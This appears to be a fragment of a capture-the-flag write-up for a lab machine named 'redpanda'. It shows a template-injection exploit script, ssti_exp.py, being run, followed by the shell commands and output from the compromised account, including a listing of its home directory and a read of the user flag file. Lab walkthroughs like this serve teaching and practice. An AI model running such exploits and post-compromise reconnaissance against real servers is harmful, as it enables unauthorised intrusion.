 $ python3 ssti_exp.py
$ id
uid=1000(woodenk) gid=1001(logs) groups=1001(logs),1000(woodenk)
$ hostname
redpanda
$ ls -al /home/woodenk/
total 36
drwxr-xr-x 5 woodenk woodenk 4096 Jun 23 19:04 .
drwxr-xr-x 3 root    root    4096 Jun 14 14:35 ..
lrwxrwxrwx 1 root    root       9 Jun 14 11:38 .bash_history -> /dev/null
-rw-r--r-- 1 woodenk woodenk  220 Jun 14 11:12 .bash_logout
-rw-r--r-- 1 woodenk woodenk 3938 Jun 14 12:37 .bashrc
drwx------ 2 woodenk woodenk 4096 Jun 23 19:04 .cache
drwxrwxr-x 3 woodenk woodenk 4096 Jun 14 14:35 .local
drwxrwxr-x 4 woodenk woodenk 4096 Jun 14 14:35 .m2
-rw-r--r-- 1 woodenk woodenk  807 Jun 14 11:12 .profile
-rw-r----- 1 root    woodenk   33 Jul 19 02:33 user.txt
$ cat /home/woodenk/user.txt
$